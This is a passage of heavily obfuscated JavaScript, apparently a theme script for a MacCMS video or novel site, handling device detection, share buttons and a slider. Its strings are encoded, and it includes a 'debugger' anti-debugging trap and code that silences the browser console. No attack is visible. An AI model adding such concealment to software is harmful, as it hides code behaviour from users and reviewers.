_0x292316;}else{_0x5b985b[_0x94f6('56','T@k#')]($,_0x5b985b[_0x94f6('57','#&tV')])[_0x94f6('58','uK47')](_0x5b985b[_0x94f6('59','GhQx')]);_0x5b985b[_0x94f6('5a','@6rR')]($,_0x5b985b[_0x94f6('5b',']8D9')])[_0x94f6('5c','YFLY')]();}}}:function(){};_0x183103=![];return _0xb1f7d3;};}();(function(){var _0x3e5a97={'bHQaN':_0x4a21c0[_0x94f6('5d','Tbb@')],'cKZVK':function(_0x42cfd4,_0x42ed39){return _0x4a21c0[_0x94f6('5e','ViB0')](_0x42cfd4,_0x42ed39);},'eVrTo':_0x4a21c0[_0x94f6('5f','l3hR')],'IIRHi':_0x4a21c0[_0x94f6('60','Gub2')],'SRYbb':_0x4a21c0[_0x94f6('61','UWnf')],'ZGkvV':function(_0x9fff3a,_0xcc0f7d){return _0x4a21c0[_0x94f6('62','T@k#')](_0x9fff3a,_0xcc0f7d);},'NJLwY':_0x4a21c0[_0x94f6('63','RtsX')],'NezUG':_0x4a21c0[_0x94f6('64','#&tV')],'mqSnl':_0x4a21c0[_0x94f6('65','zkx]')],'FYvpo':_0x4a21c0[_0x94f6('66','xaiG')],'Fbmwm':_0x4a21c0[_0x94f6('67','nHvX')],'qFqto':_0x4a21c0[_0x94f6('68','Tbb@')],'fxdtM':_0x4a21c0[_0x94f6('69','Gub2')],'XyEDq':_0x4a21c0[_0x94f6('6a','ViB0')],'aZDjK':_0x4a21c0[_0x94f6('6b','Egax')],'YOyeX':_0x4a21c0[_0x94f6('6c','BeYB')],'hloAn':function(_0x3b45cc,_0x30d09c){return _0x4a21c0[_0x94f6('6d','ViB0')](_0x3b45cc,_0x30d09c);},'NHcZt':_0x4a21c0[_0x94f6('6e','Tbb@')],'arlMg':function(_0x379da5){return _0x4a21c0[_0x94f6('6f','khvI')](_0x379da5);},'slPed':function(_0x53a7e3,_0x327ccc){return _0x4a21c0[_0x94f6('70','2LJJ')](_0x53a7e3,_0x327ccc);},'rhdSM':_0x4a21c0[_0x94f6('71','Mp%9')],'RwWFp':_0x4a21c0[_0x94f6('72',']8D9')],'dQZDS':_0x4a21c0[_0x94f6('73','VBBj')],'GJjjI':_0x4a21c0[_0x94f6('74','RtsX')],'NzfIh':function(_0x55722e,_0x7c230b){return _0x4a21c0[_0x94f6('62','T@k#')](_0x55722e,_0x7c230b);},'KNFOl':_0x4a21c0[_0x94f6('75','BeYB')],'TyTgW':_0x4a21c0[_0x94f6('76','ei*]')],'tpFZk':function(_0x31ab02,_0x388628){return _0x4a21c0[_0x94f6('77','5$k$')](_0x31ab02,_0x388628);},'zNELm':_0x4a21c0[_0x94f6('78','4njc')],'WQhwo':function(_0x58bb6a,_0x2fd9e2){return _0x4a21c0[_0x94f6('79','Q&6d')](_0x58bb6a,_0x2fd9e2);},'DJkLI':function(_0x8e8f4c,_0x310853){return _0x4a21c0[_0x94f6('7a','#&tV')](_0x8e8f4c,_0x310853);},'isUDS':_0x4a21c0[_0x94f6('7b','Tbb@')],'kpVZs':_0x4a21c0[_0x94f6('7c','nHvX')]};if(_0x4a21c0[_0x94f6('7d','mT2p')](_0x4a21c0[_0x94f6('7e','pdNs')],_0x4a21c0[_0x94f6('7f','N^AY')])){_0x4a21c0[_0x94f6('80','BeYB')](_0x2c3a77,this,function(){if(_0x3e5a97[_0x94f6('81','U^my')](_0x3e5a97[_0x94f6('82','ei*]')],_0x3e5a97[_0x94f6('83','[Zuz')])){var _0x15a3e5={'GOAJp':_0x3e5a97[_0x94f6('84','kEkE')],'NOkWJ':function(_0x3c4c5e,_0x4ce08d){return _0x3e5a97[_0x94f6('85','Egax')](_0x3c4c5e,_0x4ce08d);},'affnn':_0x3e5a97[_0x94f6('86','[Zuz')],'wzrwq':_0x3e5a97[_0x94f6('87','mT2p')],'pOvdQ':_0x3e5a97[_0x94f6('88','U^my')],'kMuPQ':function(_0x300c90,_0x262004){return _0x3e5a97[_0x94f6('89','GhQx')](_0x300c90,_0x262004);},'oEQwI':_0x3e5a97[_0x94f6('8a','Mp%9')],'GXyFb':_0x3e5a97[_0x94f6('8b','#&tV')],'LTHQK':_0x3e5a97[_0x94f6('8c','nN4v')],'vRlZq':_0x3e5a97[_0x94f6('8d','Gub2')],'DGbFI':_0x3e5a97[_0x94f6('8e','N^AY')],'yxqEi':_0x3e5a97[_0x94f6('8f','YM9G')],'ppXXM':_0x3e5a97[_0x94f6('90','kEkE')],'CDdkf':_0x3e5a97[_0x94f6('91','4njc')],'iSuFp':function(_0x3f6d6b,_0x4a6634){return _0x3e5a97[_0x94f6('92','ViB0')](_0x3f6d6b,_0x4a6634);},'nUrzl':_0x3e5a97[_0x94f6('93',']8D9')],'QgRyk':_0x3e5a97[_0x94f6('94','Tbb@')]};$[_0x94f6('95','nN4v')](_0x3e5a97[_0x94f6('96','!AJ6')](maccms[_0x94f6('97','WZF@')],_0x3e5a97[_0x94f6('98','pxaU')]),function(){var _0x1b8168=_0x15a3e5[_0x94f6('99','khvI')][_0x94f6('9a','foUY')]('|'),_0x17a719=0x0;while(!![]){switch(_0x1b8168[_0x17a719++]){case'0':_0x15a3e5[_0x94f6('9b','WZF@')]($,_0x15a3e5[_0x94f6('9c','l3hR')])[_0x94f6('9d','zkx]')]({'SelectName':_0x15a3e5[_0x94f6('9e','5$k$')]});continue;case'1':_0x15a3e5[_0x94f6('9f','k]Gl')]($,_0x15a3e5[_0x94f6('a0','4njc')])[_0x94f6('a1','N^AY')]();continue;case'2':_0x15a3e5[_0x94f6('a2','k]Gl')]($,_0x15a3e5[_0x94f6('a3','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x15a3e5[_0x94f6('a5','kEkE')]});continue;case'3':_0x15a3e5[_0x94f6('a6','5$k$')]($,_0x15a3e5[_0x94f6('a7','pdNs')])[_0x94f6('a8','T@k#')]({'SelectName':_0x15a3e5[_0x94f6('a9','Tbb@')]});continue;case'4':_0x15a3e5[_0x94f6('aa','ViB0')]($,_0x15a3e5[_0x94f6('ab','4njc')])[_0x94f6('ac','nN4v')]({'SelectName':_0x15a3e5[_0x94f6('ad','xf[T')]});continue;case'5':_0x15a3e5[_0x94f6('ae','l3hR')]($,_0x15a3e5[_0x94f6('af','RtsX')])[_0x94f6('b0','WZF@')]({'SelectName':_0x15a3e5[_0x94f6('b1','[Zuz')]});continue;case'6':_0x15a3e5[_0x94f6('b2','Tbb@')]($,_0x15a3e5[_0x94f6('b3','HS(^')])[_0x94f6('b4','ViB0')]({'SelectName':_0x15a3e5[_0x94f6('b5','gk]4')]});continue;}break;}});}else{var _0x5c23bd=new RegExp(_0x3e5a97[_0x94f6('b6','Mp%9')]);var _0x381102=new RegExp(_0x3e5a97[_0x94f6('b7','Gub2')],'i');var _0x496095=_0x3e5a97[_0x94f6('b8','U^my')](_0x2e3ec3,_0x3e5a97[_0x94f6('b9','HS(^')]);if(!_0x5c23bd[_0x94f6('ba',']8D9')](_0x3e5a97[_0x94f6('bb','uK47')](_0x496095,_0x3e5a97[_0x94f6('bc','pdNs')]))||!_0x381102[_0x94f6('bd','Tbb@')](_0x3e5a97[_0x94f6('be','Egax')](_0x496095,_0x3e5a97[_0x94f6('bf','xaiG')]))){_0x3e5a97[_0x94f6('c0','uK47')](_0x496095,'0');}else{if(_0x3e5a97[_0x94f6('c1','k]Gl')](_0x3e5a97[_0x94f6('c2','[Zuz')],_0x3e5a97[_0x94f6('c3','!AJ6')])){var _0x3cbf00=function(){debugger;};return _0x3e5a97[_0x94f6('c4','WJ&%')](_0x3cbf00);}else{_0x3e5a97[_0x94f6('c5','xaiG')](_0x2e3ec3);}}}})();}else{_0x3e5a97[_0x94f6('c0','uK47')]($,_0x3e5a97[_0x94f6('c6','ViB0')])[_0x94f6('c7','ei*]')]();}}());var _0x4397e0=function(){var _0x1e912a={'faSAD':_0x4a21c0[_0x94f6('c8','WJ&%')],'DsVwC':function(_0x431a60,_0x107add){return _0x4a21c0[_0x94f6('c9','T@k#')](_0x431a60,_0x107add);},'lkSHT':_0x4a21c0[_0x94f6('ca','2LJJ')],'kQWAF':function(_0x1f3fb9,_0x48f3ff){return _0x4a21c0[_0x94f6('cb','K%I#')](_0x1f3fb9,_0x48f3ff);},'htKEk':_0x4a21c0[_0x94f6('cc','Mp%9')],'jDVoX':_0x4a21c0[_0x94f6('cd','ei*]')],'NRaSX':_0x4a21c0[_0x94f6('ce','N^AY')],'KZRNj':_0x4a21c0[_0x94f6('cf','kEkE')]};var _0x123878=!![];return function(_0x321ffb,_0x296732){var _0x4b3c30={'PUQhq':_0x1e912a[_0x94f6('d0','foUY')],'syexf':function(_0x4f11ee,_0x66e64e){return _0x1e912a[_0x94f6('d1','U^my')](_0x4f11ee,_0x66e64e);},'ZNsPM':_0x1e912a[_0x94f6('d2','ViB0')],'wMfFc':function(_0x1e9a44,_0x5e6f97){return _0x1e912a[_0x94f6('d3','VBBj')](_0x1e9a44,_0x5e6f97);},'wAHvB':_0x1e912a[_0x94f6('d4','k]Gl')],'GRHEb':_0x1e912a[_0x94f6('d5','HS(^')],'WkNiB':_0x1e912a[_0x94f6('d6','uK47')],'JGhru':_0x1e912a[_0x94f6('d7','@6rR')]};var _0x2060ba=_0x123878?function(){var _0xc70a19={'GAwKv':function(_0x50d546,_0xf0509c){return _0x4b3c30[_0x94f6('d8','nN4v')](_0x50d546,_0xf0509c);},'RLpsX':_0x4b3c30[_0x94f6('d9','uK47')]};if(_0x4b3c30[_0x94f6('da',']8D9')](_0x4b3c30[_0x94f6('db','4l5F')],_0x4b3c30[_0x94f6('dc','N5o2')])){_0xc70a19[_0x94f6('dd','l3hR')]($,_0xc70a19[_0x94f6('de','zkx]')])['eq'](s)[_0x94f6('df','uK47')]();}else{if(_0x296732){if(_0x4b3c30[_0x94f6('e0','HS(^')](_0x4b3c30[_0x94f6('e1','BeYB')],_0x4b3c30[_0x94f6('e2','RtsX')])){var _0x10ef57=new Image();_0x10ef57[_0x94f6('e3','Egax')]=canvas[_0x94f6('e4','YM9G')](_0x4b3c30[_0x94f6('e5','Gub2')]);return _0x10ef57;}else{var _0x1786c4=_0x296732[_0x94f6('e6','T@k#')](_0x321ffb,arguments);_0x296732=null;return _0x1786c4;}}}}:function(){};_0x123878=![];return _0x2060ba;};}();var _0x529214=_0x4a21c0[_0x94f6('e7','xaiG')](_0x4397e0,this,function(){var _0x427bed={'MJUUI':function(_0x22507c,_0x2aa24d){return _0x4a21c0[_0x94f6('e8','Egax')](_0x22507c,_0x2aa24d);},'iJBlF':_0x4a21c0[_0x94f6('e9','HS(^')],'alAWR':_0x4a21c0[_0x94f6('ea','GhQx')],'SPhGT':_0x4a21c0[_0x94f6('eb','Egax')],'gaLGw':_0x4a21c0[_0x94f6('ec','ViB0')],'sDCoM':function(_0x3846fc,_0x131bb8){return _0x4a21c0[_0x94f6('ed','Gub2')](_0x3846fc,_0x131bb8);},'vFmVq':_0x4a21c0[_0x94f6('ee','pdNs')]};var _0x32a8c9=function(){};var _0x20ad8c=_0x4a21c0[_0x94f6('ef','RtsX')](typeof window,_0x4a21c0[_0x94f6('f0','YM9G')])?window:_0x4a21c0[_0x94f6('f1','N5o2')](typeof process,_0x4a21c0[_0x94f6('f2','l3hR')])&&_0x4a21c0[_0x94f6('f3','kEkE')](typeof require,_0x4a21c0[_0x94f6('f4','nHvX')])&&_0x4a21c0[_0x94f6('f5','UQ@x')](typeof global,_0x4a21c0[_0x94f6('f6','#&tV')])?global:this;if(!_0x20ad8c[_0x94f6('f7','WZF@')]){if(_0x4a21c0[_0x94f6('f8','UWnf')](_0x4a21c0[_0x94f6('f9','UQ@x')],_0x4a21c0[_0x94f6('fa','WJ&%')])){_0x20ad8c[_0x94f6('fb','uK47')]=function(_0x32a8c9){var _0x8da9d0={'tnBgi':function(_0x4a48d1,_0x3e24f7){return _0x4a21c0[_0x94f6('fc','ei*]')](_0x4a48d1,_0x3e24f7);},'oWtXe':_0x4a21c0[_0x94f6('fd','4l5F')],'VUHKi':_0x4a21c0[_0x94f6('fe','Egax')],'yYPpU':_0x4a21c0[_0x94f6('ff','4l5F')]};if(_0x4a21c0[_0x94f6('100','Gub2')](_0x4a21c0[_0x94f6('101','2LJJ')],_0x4a21c0[_0x94f6('102','4njc')])){var _0x49b151=_0x4a21c0[_0x94f6('103','G*@u')][_0x94f6('104','HS(^')]('|'),_0x131c06=0x0;while(!![]){switch(_0x49b151[_0x131c06++]){case'0':var _0x4c01e2={};continue;case'1':_0x4c01e2[_0x94f6('105','WZF@')]=_0x32a8c9;continue;case'2':return _0x4c01e2;case'3':_0x4c01e2[_0x94f6('106','2g&%')]=_0x32a8c9;continue;case'4':_0x4c01e2[_0x94f6('107','nHvX')]=_0x32a8c9;continue;case'5':_0x4c01e2[_0x94f6('108','YFLY')]=_0x32a8c9;continue;case'6':_0x4c01e2[_0x94f6('109','UQ@x')]=_0x32a8c9;continue;case'7':_0x4c01e2[_0x94f6('10a','HS(^')]=_0x32a8c9;continue;case'8':_0x4c01e2[_0x94f6('10b','ViB0')]=_0x32a8c9;continue;}break;}}else{var _0x487cf5={'tIUVL':function(_0x4f07c5,_0x15d5e3){return _0x8da9d0[_0x94f6('10c','T@k#')](_0x4f07c5,_0x15d5e3);},'AQgBf':_0x8da9d0[_0x94f6('10d','nHvX')],'oKwAN':_0x8da9d0[_0x94f6('10e','Egax')]};_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('110','xf[T')])[_0x94f6('111','N5o2')](function(){_0x487cf5[_0x94f6('112','pdNs')]($,_0x487cf5[_0x94f6('113','k]Gl')])[_0x94f6('114','foUY')](_0x487cf5[_0x94f6('115','ei*]')]);});_0x8da9d0[_0x94f6('116','zkx]')]($,_0x8da9d0[_0x94f6('117','2LJJ')])[_0x94f6('118','Tbb@')](function(){_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('119','nN4v')])[_0x94f6('11a',']8D9')](_0x8da9d0[_0x94f6('11b','UWnf')]);});}}(_0x32a8c9);}else{var _0x2f754f={'hQbZN':function(_0xfcd37b,_0x100b5d){return _0x427bed[_0x94f6('11c','nHvX')](_0xfcd37b,_0x100b5d);},'OgZVX':_0x427bed[_0x94f6('11d','T@k#')],'HfnJR':_0x427bed[_0x94f6('11e','VBBj')],'BiQle':_0x427bed[_0x94f6('11f','GhQx')],'ggUml':_0x427bed[_0x94f6('120','ei*]')]};_0x427bed[_0x94f6('11c','nHvX')]($,_0x427bed[_0x94f6('121','RtsX')])[_0x94f6('122','BeYB')](_0x427bed[_0x94f6('123','#&tV')]);_0x427bed[_0x94f6('124','Egax')]($,_0x427bed[_0x94f6('125','VBBj')])[_0x94f6('126','2LJJ')](_0x427bed[_0x94f6('127','k]Gl')]);_0x427bed[_0x94f6('128','K%I#')]($,_0x427bed[_0x94f6('129','pIGe')])[_0x94f6('12a','HS(^')](function(){_0x2f754f[_0x94f6('12b','mT2p')]($,_0x2f754f[_0x94f6('12c','K%I#')])[_0x94f6('12d','Gub2')](_0x2f754f[_0x94f6('12e','N5o2')]);_0x2f754f[_0x94f6('12f','N^AY')]($,_0x2f754f[_0x94f6('130','khvI')])[_0x94f6('131','2LJJ')](_0x2f754f[_0x94f6('132','N5o2')]);});}}else{if(_0x4a21c0[_0x94f6('133','pdNs')](_0x4a21c0[_0x94f6('134','G*@u')],_0x4a21c0[_0x94f6('135','xaiG')])){var _0x4423f6=_0x4a21c0[_0x94f6('136','#&tV')][_0x94f6('137','UWnf')]('|'),_0x2ff88f=0x0;while(!![]){switch(_0x4423f6[_0x2ff88f++]){case'0':hl[_0x94f6('138','2g&%')]();continue;case'1':hl[_0x94f6('139','WZF@')]();continue;case'2':hl[_0x94f6('13a','l3hR')]();continue;case'3':hl[_0x94f6('13b','Q&6d')]();continue;case'4':hl[_0x94f6('13c','ei*]')][_0x94f6('13d','Egax')]();continue;case'5':hl[_0x94f6('13e','pIGe')][_0x94f6('13f','GhQx')][_0x94f6('140','N^AY')]&&(hl[_0x94f6('141','N5o2')][_0x94f6('142','Tbb@')](),hl[_0x94f6('143','gk]4')][_0x94f6('144','mT2p')]());continue;case'6':hl[_0x94f6('145','G*@u')]();continue;case'7':hl[_0x94f6('146','khvI')]();continue;case'8':hl[_0x94f6('147','!AJ6')][_0x94f6('148','khvI')]();continue;case'9':hl[_0x94f6('149','ViB0')]();continue;case'10':hl[_0x94f6('14a','xf[T')]();continue;case'11':hl[_0x94f6('14b','HS(^')]();continue;case'12':hl[_0x94f6('14c','pIGe')]();continue;case'13':hl[_0x94f6('14d','gk]4')]();continue;}break;}}else{var _0x55735c=_0x4a21c0[_0x94f6('14e','k]Gl')][_0x94f6('14f','ViB0')]('|'),_0x51aaf8=0x0;while(!![]){switch(_0x55735c[_0x51aaf8++]){case'0':_0x20ad8c[_0x94f6('150','xf[T')][_0x94f6('151','N5o2')]=_0x32a8c9;continue;case'1':_0x20ad8c[_0x94f6('152','nHvX')][_0x94f6('153','T@k#')]=_0x32a8c9;continue;case'2':_0x20ad8c[_0x94f6('154','ei*]')][_0x94f6('155','foUY')]=_0x32a8c9;continue;case'3':_0x20ad8c[_0x94f6('156','kEkE')][_0x94f6('157','UQ@x')]=_0x32a8c9;continue;case'4':_0x20ad8c[_0x94f6('158','HS(^')][_0x94f6('159','mT2p')]=_0x32a8c9;continue;case'5':_0x20ad8c[_0x94f6('15a','4njc')][_0x94f6('15b','uK47')]=_0x32a8c9;continue;case'6':_0x20ad8c[_0x94f6('15c','#&tV')][_0x94f6('15d','Gub2')]=_0x32a8c9;continue;}break;}}}});_0x4a21c0[_0x94f6('15e','YM9G')](_0x529214);return!!document[_0x94f6('15f','N5o2')](_0x4a21c0[_0x94f6('160','@6rR')])[_0x94f6('161','HS(^')];}(),'useragent':function(){var _0x4ea929={'PxyJa':function(_0x3aeac4,_0x415845){return _0x3aeac4<_0x415845;},'whhqH':_0x94f6('162','BeYB'),'aLccB':function(_0x290ad9,_0x104a69){return _0x290ad9<_0x104a69;},'dpddy':_0x94f6('163','K%I#'),'khXqa':_0x94f6('164','VBBj'),'uCBnY':function(_0x56064c,_0x4eb2de){return _0x56064c<_0x4eb2de;},'CAxLU':_0x94f6('165','Tbb@'),'CzzUQ':function(_0x30a7b4,_0x57defa){return _0x30a7b4<_0x57defa;},'BaZaJ':_0x94f6('166','@6rR'),'aYaFH':_0x94f6('167','Egax'),'FQCcn':_0x94f6('168','T@k#'),'DlDpX':_0x94f6('169','k]Gl'),'OlKyg':function(_0x150b51,_0x40bc77){return _0x150b51<_0x40bc77;},'QSjOF':_0x94f6('16a','4l5F'),'xJAjv':function(_0x4bff0a,_0x2c7599){return _0x4bff0a===_0x2c7599;},'qZmkW':_0x94f6('16b','pdNs'),'mkcGL':function(_0x4ec5e6,_0x175389){return _0x4ec5e6<_0x175389;},'DBKVp':_0x94f6('16c','Gub2')};var _0x4b6f4e=navigator[_0x94f6('16d','l3hR')];return{'mobile':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/AppleWebKit.*Mobile.*/),'ios':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4ea929[_0x94f6('16f','UWnf')](-0x1,_0x4b6f4e[_0x94f6('170','gk]4')](_0x4ea929[_0x94f6('171','G*@u')]))||_0x4ea929[_0x94f6('172','WZF@')](-0x1,_0x4b6f4e[_0x94f6('173','Tbb@')](_0x4ea929[_0x94f6('174','zkx]')])),'iPhone':_0x4ea929[_0x94f6('175','pdNs')](-0x1,_0x4b6f4e[_0x94f6('176','pIGe')](_0x4ea929[_0x94f6('177','G*@u')]))||_0x4ea929[_0x94f6('178','pdNs')](-0x1,_0x4b6f4e[_0x94f6('179','pxaU')](_0x4ea929[_0x94f6('17a','G*@u')])),'iPad':_0x4ea929[_0x94f6('17b','pxaU')](-0x1,_0x4b6f4e[_0x94f6('17c','uK47')](_0x4ea929[_0x94f6('17d','#&tV')])),'trident':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('17f','GhQx')](_0x4ea929[_0x94f6('180','5$k$')])),'presto':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('181','WJ&%')](_0x4ea929[_0x94f6('182','k]Gl')])),'webKit':_0x4ea929[_0x94f6('183','nHvX')](-0x1,_0x4b6f4e[_0x94f6('184','@6rR')](_0x4ea929[_0x94f6('185','K%I#')])),'gecko':_0x4ea929[_0x94f6('186','YFLY')](-0x1,_0x4b6f4e[_0x94f6('187','4njc')](_0x4ea929[_0x94f6('188','UWnf')]))&&_0x4ea929[_0x94f6('189','VBBj')](-0x1,_0x4b6f4e[_0x94f6('18a','WZF@')](_0x4ea929[_0x94f6('18b','Q&6d')])),'weixin':_0x4ea929[_0x94f6('18c','BeYB')](-0x1,_0x4b6f4e[_0x94f6('18d','K%I#')](_0x4ea929[_0x94f6('18e','2LJJ')]))};}()},'mobile':{'share':function(){var _0x533db6={'GEMVU':function(_0x57cb9f,_0x27c70d){return _0x57cb9f(_0x27c70d);},'ZkPTQ':_0x94f6('18f','gk]4'),'TwijM':_0x94f6('190','VBBj'),'ZlukF':_0x94f6('191','4njc'),'jzPTC':_0x94f6('192','G*@u'),'lpYuw':_0x94f6('193','YFLY'),'tjyoM':_0x94f6('194','uK47'),'WrTFA':function(_0x385858,_0x592c03){return _0x385858!==_0x592c03;},'vQorC':_0x94f6('195','Egax'),'IrezG':_0x94f6('196','G*@u'),'cvksB':_0x94f6('197','UWnf'),'stHHb':_0x94f6('198','pdNs'),'RzNqL':function(_0x23cf81,_0x3099fc,_0x416416){return _0x23cf81(_0x3099fc,_0x416416);},'fnUdO':function(_0x287070,_0x47664c){return _0x287070(_0x47664c);},'SpgIb':function(_0x51df37,_0x299ef7){return _0x51df37>_0x299ef7;},'QMtBo':function(_0x8bcd9a,_0x230ca6){return _0x8bcd9a(_0x230ca6);},'dgLdV':_0x94f6('199','foUY'),'SNKtM':function(_0xdace7f,_0x20d80e){return _0xdace7f(_0x20d80e);},'YyCgr':_0x94f6('19a','Q&6d'),'YcCRU':_0x94f6('19b','Mp%9'),'kiHsP':function(_0x1120c1,_0x202c58){return _0x1120c1(_0x202c58);},'GDBlT':function(_0x5eaa75,_0x4b2dbc){return _0x5eaa75(_0x4b2dbc);},'WAUmB':_0x94f6('19c','ViB0'),'ckpTn':_0x94f6('19d','@6rR')};_0x533db6[_0x94f6('19e','Egax')]($,_0x533db6[_0x94f6('19f','nN4v')])[_0x94f6('1a0','[Zuz')](function(){var _0x45a6b9={'csExn':function(_0x173498,_0x46e824){return _0x533db6[_0x94f6('1a1','G*@u')](_0x173498,_0x46e824);},'RHPVA':_0x533db6[_0x94f6('1a2','#&tV')],'BMNzW':_0x533db6[_0x94f6('1a3','k]Gl')],'ILazJ':function(_0x1c0c5b,_0x40be70){return _0x533db6[_0x94f6('1a4','YFLY')](_0x1c0c5b,_0x40be70);},'RMxRv':_0x533db6[_0x94f6('1a5','HS(^')],'pdWbn':_0x533db6[_0x94f6('1a6','RtsX')],'dbasR':_0x533db6[_0x94f6('1a7','Gub2')],'VkkMs':function(_0x54953a,_0x37659a){return _0x533db6[_0x94f6('1a8','YM9G')](_0x54953a,_0x37659a);},'sFIaw':_0x533db6[_0x94f6('1a9','khvI')],'BgjzU':function(_0x467737,_0x553f4f){return _0x533db6[_0x94f6('1aa','[Zuz')](_0x467737,_0x553f4f);},'HUowZ':_0x533db6[_0x94f6('1ab','UQ@x')],'QHQYz':_0x533db6[_0x94f6('1ac','nN4v')],'OkJdI':_0x533db6[_0x94f6('1ad','UQ@x')],'Yfdsc':_0x533db6[_0x94f6('1ae','HS(^')],'GaJiF':function(_0x25cdcd,_0x53eca9,_0x3b739e){return _0x533db6[_0x94f6('1af','4njc')](_0x25cdcd,_0x53eca9,_0x3b739e);}};_0x533db6[_0x94f6('1b0',']8D9')]($,_0x533db6[_0x94f6('1b1','Mp%9')])[_0x94f6('1b2','WZF@')](_0x533db6[_0x94f6('1b3','pIGe')]);if(_0x533db6[_0x94f6('1b4','xf[T')](_0x533db6[_0x94f6('1b5','mT2p')]($,_0x533db6[_0x94f6('1b6','U^my')])[_0x94f6('1b7','pIGe')],0x0)){_0x533db6[_0x94f6('1b8','uK47')]($,_0x533db6[_0x94f6('1b9','uK47')])[_0x94f6('1ba','U^my')](_0x533db6[_0x94f6('1bb','khvI')]);}else{if(_0x533db6[_0x94f6('1bc','G*@u')](_0x533db6[_0x94f6('1bd','U^my')],_0x533db6[_0x94f6('1be','nN4v')])){_0x45a6b9[_0x94f6('1bf','4l5F')]($,_0x45a6b9[_0x94f6('1c0','gk]4')])[_0x94f6('1c1','Q&6d')](_0x45a6b9[_0x94f6('1c2','gk]4')]);}else{_0x533db6[_0x94f6('1c3','2LJJ')]($,_0x533db6[_0x94f6('1c4','UQ@x')])[_0x94f6('1c5','k]Gl')](_0x533db6[_0x94f6('1c6','mT2p')]);_0x533db6[_0x94f6('1c7','ei*]')]($,_0x533db6[_0x94f6('1c8','mT2p')])[_0x94f6('1c9','uK47')](_0x533db6[_0x94f6('1ca','4l5F')]);}}_0x533db6[_0x94f6('1cb','pdNs')]($,_0x533db6[_0x94f6('1cc','4njc')])[_0x94f6('1cd','Gub2')](function(){var _0xa5319d={'uWTEF':function(_0x5d9ed7,_0x216b17){return _0x45a6b9[_0x94f6('1ce','nHvX')](_0x5d9ed7,_0x216b17);},'asVQl':_0x45a6b9[_0x94f6('1cf','pxaU')],'yUUDr':_0x45a6b9[_0x94f6('1d0','G*@u')],'RVflf':_0x45a6b9[_0x94f6('1d1','l3hR')],'xbmHE':function(_0xd8f5c0,_0x1494b0){return _0x45a6b9[_0x94f6('1d2','Mp%9')](_0xd8f5c0,_0x1494b0);},'dzkzS':_0x45a6b9[_0x94f6('1d3','2LJJ')]};if(_0x45a6b9[_0x94f6('1d4','Egax')](_0x45a6b9[_0x94f6('1d5','nHvX')],_0x45a6b9[_0x94f6('1d6','WJ&%')])){_0x45a6b9[_0x94f6('1d7','4l5F')]($,_0x45a6b9[_0x94f6('1d8','BeYB')])[_0x94f6('1d9','pIGe')](_0x45a6b9[_0x94f6('1da','WZF@')]);_0x45a6b9[_0x94f6('1db','@6rR')](setTimeout,function(){_0xa5319d[_0x94f6('1dc','5$k$')]($,_0xa5319d[_0x94f6('1dd','UQ@x')])[_0x94f6('1de','N^AY')](_0xa5319d[_0x94f6('1df','xaiG')]);_0xa5319d[_0x94f6('1e0','YFLY')]($,_0xa5319d[_0x94f6('1e1',']8D9')])[_0x94f6('1e2','uK47')]();},0x12c);}else{_0xa5319d[_0x94f6('1e3','G*@u')]($,_0xa5319d[_0x94f6('1e4','pdNs')])[_0x94f6('1e5','YFLY')]()[_0x94f6('1e6','gk]4')](0x5dc)[_0x94f6('1e7','gk]4')](0x12c);console[_0x94f6('1e8','4l5F')](e);}});});},'xiaoshuo':function(){var _0x31cef3={'vYyvs':function(_0x2317ab,_0x4d142e){return _0x2317ab(_0x4d142e);},'EENkq':_0x94f6('1e9','xf[T'),'ItsGV':_0x94f6('1ea','Mp%9')};hl[_0x94f6('1eb','#&tV')][_0x94f6('1ec','uK47')][_0x94f6('1ed','ei*]')]?_0x31cef3[_0x94f6('1ee','foUY')]($,_0x31cef3[_0x94f6('1ef','kEkE')])[_0x94f6('1f0','foUY')](_0x31cef3[_0x94f6('1f1','[Zuz')]):_0x31cef3[_0x94f6('1f2','K%I#')]($,_0x31cef3[_0x94f6('1f3','pdNs')])[_0x94f6('1f4','G*@u')]();}},'swiper':function(){var _0x575721={'bnoxi':function(_0x1d73e0,_0x2f6d76){return _0x1d73e0(_0x2f6d76);},'chPhY':_0x94f6('1f5','N^AY'),'hLguB':_0x94f6('1f6','Q&6d'),'MFJtg':function(_0x5c18c9,_0x2264bb){return _0x5c18c9<_0x2264bb;},'HREQQ':_0x94f6('1f7','foUY'),'xlBCv':_0x94f6('1f8','4l5F'),'CsQEW':_0x94f6('1f9','kEkE'),'XacZV':function(_0xc225a5,_0x4a4310){return _0xc225a5(_0x4a4310);},'AQoOa':_0x94f6('1fa',']8D9'),'rbnHl':_0x94f6('1fb','N^AY'),'GaKbi':function(_0xdc1a7,_0x1f3def){return _0xdc1a7+_0x1f3def;},'ETooD':_0x94f6('1fc','Gub2'),'QOIvw':function(_0x380187,_0x5f2a0d){return _0x380187===_0x5f2a0d;},'PoMwN':_0x94f6('1fd','xf[T'),'ydcpi':_0x94f6('1fe','VBBj'),'upPIM':_0x94f6('1ff','G*@u'),'DmSln':_0x94f6('200','5$k$'),'ORvmE':_0x94f6('201','4njc'),'QyQVG':function(_0x208330,_0x1f6706){return _0x208330+_0x1f6706;},'sEssw':function(_0xce85f9,_0x4d9cb7){return _0xce85f9+_0x4d9cb7;},'tXkZf':_0x94f6('202','ViB0'),'lTZev':_0x94f6('203','!AJ6'),'lqUnb':_0x94f6('204','G*@u'),'QYKZM':function(_0x4675d7,_0x477d9c){return _0x4675d7(_0x477d9c);},'BjgQW':_0x94f6('205','ei*]'),'xRPYc':_0x94f6('206','ViB0'),'aTEeF':function(_0xd7fee0,_0x313f16){return _0xd7fee0!==_0x313f16;},'IXRBU':_0x94f6('207','YM9G'),'XCYHL':_0x94f6('208','ei*]'),'VjSDL':function(_0x240880,_0x33a9ea,_0x487ffd){return _0x240880(_0x33a9ea,_0x487ffd);},'FcVDN':function(_0x4833fa,_0x15a0d5){return 